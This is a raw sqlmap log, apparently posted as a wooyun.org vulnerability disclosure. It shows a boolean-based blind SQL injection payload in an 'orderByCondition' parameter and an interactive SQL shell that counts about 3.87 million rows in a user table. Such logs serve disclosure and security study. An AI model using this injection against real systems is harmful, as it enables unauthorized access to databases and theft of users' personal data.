 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: orderByCondition (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: period=180-1000&interest=0.0-9.0&orderByCondition=(SELECT (CASE WHE
N (5464=5464) THEN 5464 ELSE 5464*(SELECT 5464 FROM INFORMATION_SCHEMA.CHARACTER
_SETS) END))&pageNum=1&_=1446837749750
---
[14:13:22] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[14:13:22] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select count(*) from user
[14:13:41] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom user'
[14:13:41] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:13:41] [INFO] retrieved:
[14:13:43] [WARNING] reflective value(s) found and filtering out
3872582
select count(*) from user:    '3872582'
sql-shell>
www.wooyun.org